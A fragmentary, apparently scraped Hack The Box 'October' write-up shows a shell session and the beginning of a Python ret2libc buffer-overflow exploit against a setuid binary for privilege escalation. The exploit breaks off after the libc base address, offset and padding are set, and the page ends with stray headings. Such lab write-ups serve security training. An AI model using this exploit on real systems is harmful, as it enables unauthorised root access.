 192.168.1.15
10.10.14.5
10.10.10.16 - October
www-data@october:~$ touch bof_exploit.py
www-data@october:~$ nano !$
nano bof_exploit.py
www-data@october:~$ cat !$
cat bof_exploit.py
#!/usr/bin/python3
import signal,sys
from struct import pack
from subprocess import call
def def_handler():
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
# ldd /usr/local/bin/ovrflw
# libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7549000)
libc_address = 0xb7549000
offset = 112
def exploit():
before_eip = b"A" * offset
# readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E ' system| exit'
VPN - root's tasks
Privilege Escalation